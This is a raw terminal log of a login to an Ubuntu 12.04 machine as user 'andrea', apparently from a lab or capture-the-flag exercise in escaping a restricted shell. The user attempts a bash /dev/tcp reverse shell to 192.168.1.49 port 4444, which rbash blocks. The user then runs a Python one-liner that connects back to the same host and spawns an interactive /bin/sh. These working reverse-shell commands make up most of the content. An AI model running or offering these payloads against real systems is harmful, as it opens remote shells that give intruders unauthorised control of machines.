 Welcome to Ubuntu 12.04.5 LTS (GNU/Linux 3.13.0-32-generic i686)
* Documentation:  https://help.ubuntu.com/
System information as of Wed Aug 17 02:19:07 EEST 2016
System load:  0.08              Processes:           109
Usage of /:   18.5% of 6.76GB   Users logged in:     0
Memory usage: 48%               IP address for eth0: 192.168.1.102
Swap usage:   0%
Graph this data and manage this system at:
https://landscape.canonical.com/
New release '14.04.4 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Your Hardware Enablement Stack (HWE) is supported until April 2017.
Last login: Sun Aug 14 17:29:40 2016 from 192.168.1.50
andrea@cypm:~$ bash -i >& /dev/tcp/192.168.1.49/4444 0>&1
rbash: /dev/tcp/192.168.1.49/4444: restricted: cannot redirect output
andrea@cypm:~$ bash -i
andrea@cypm:~$ exit
exit
andrea@cypm:~$ python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.49",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=sub
process.call(["/bin/sh","-i"]);'